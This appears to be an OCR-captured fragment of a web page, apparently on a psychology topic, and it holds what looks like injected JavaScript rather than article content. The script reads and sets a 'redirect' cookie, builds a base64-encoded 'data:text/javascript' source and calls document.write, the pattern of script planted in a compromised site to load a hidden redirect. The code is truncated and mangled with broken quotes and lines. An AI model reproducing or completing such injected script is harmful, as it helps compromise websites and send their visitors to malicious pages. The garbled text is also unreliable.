
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
PSYCHOLOGY